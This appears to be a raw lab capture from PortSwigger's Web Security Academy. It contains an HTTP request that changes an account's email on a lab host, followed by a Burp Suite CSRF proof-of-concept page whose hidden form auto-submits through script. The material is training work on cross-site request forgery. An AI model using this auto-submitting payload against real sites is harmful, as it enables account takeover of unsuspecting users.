 1 POST /my-account/change-email HTTP/2
2 Host: 0acc002d0493877581c057d6002a0071.web-security-academy.net
3 Cookie: session=ZMsXKC762GtWZFgs0JVqNhOVDg5l2D7u
4 Content-Length: 56
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acc002d0493877581c057d6002a0071.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acc002d0493877581c057d6002a0071.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22
23 email=fsa%40qq.com
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0acc002d0493877581c057d6002a0071.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="fsa&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14